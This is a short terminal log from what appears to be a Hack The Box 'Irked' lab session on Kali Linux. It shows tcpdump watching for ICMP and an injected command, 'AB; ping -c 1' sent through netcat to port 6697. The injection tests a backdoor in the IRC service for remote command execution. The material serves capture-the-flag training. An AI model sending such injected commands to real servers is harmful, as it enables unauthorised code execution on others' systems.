 └─$ sudp tcpdump -i tun0 icmp
Command 'sudp' not found, did you mean:
  command 'sfdp' from deb graphviz
  command 'sudo' from deb sudo
  command 'sudo' from deb sudo-ldap
  command 'sup' from deb sup
Try: sudo apt install <deb name>
┌──(kali㉿Kali)-[~/lab/htb/irked]
└─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
Id  Name  Type            Information  Connection
Shellcodes: No Results
Papers: No Results
┌──(kali㉿Kali)-[~/lab/htb/irked]
└─$ echo "AB; ping -c 1 10.10.14.78" | nc -nv $tip 6697
(UNKNOWN) [10.129.3.210] 6697 (ircs-u) open
:irked.htb NOTICE AUTH :*** Looking up your hostname...
^C
┌──(kali㉿Kali)-[~/lab/htb/irked]
└─$
┌──(kali㉿Kali)-[~/lab/htb/irked]
└─$